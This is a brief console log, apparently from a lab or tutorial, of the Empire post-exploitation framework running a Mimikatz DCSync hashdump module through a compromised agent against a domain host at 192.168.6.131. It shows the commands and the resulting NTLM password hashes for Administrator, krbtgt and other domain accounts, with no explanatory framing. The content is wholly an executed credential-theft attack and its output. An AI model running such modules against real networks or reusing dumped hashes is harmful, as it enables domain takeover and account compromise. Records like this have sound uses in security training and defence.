 (Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked LM8EN1YG to run TASK_CMD_JOB
[*] Agent LM8EN1YG tasked with task ID 2
[*] Tasked agent LM8EN1YG to run module powershell/credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > [*] Agent LM8EN1YG returned results.
Job started: N4XKBZ
[*] Valid results returned by 192.168.6.131
[*] Agent LM8EN1YG returned results.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13ea8bc1f33c0703c77830bd6676dc8a:::
Guest:501:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6b218ad1d23237cc98c05b0315fb1874:::
dnu:1106:aad3b435b51404eeaad3b435b51404ee:b9afcccd1f8fcef93d23a81b490ce8c5:::
lirui:1107:aad3b435b51404eeaad3b435b51404ee:18624fc036b58be62d226b54298d1553:::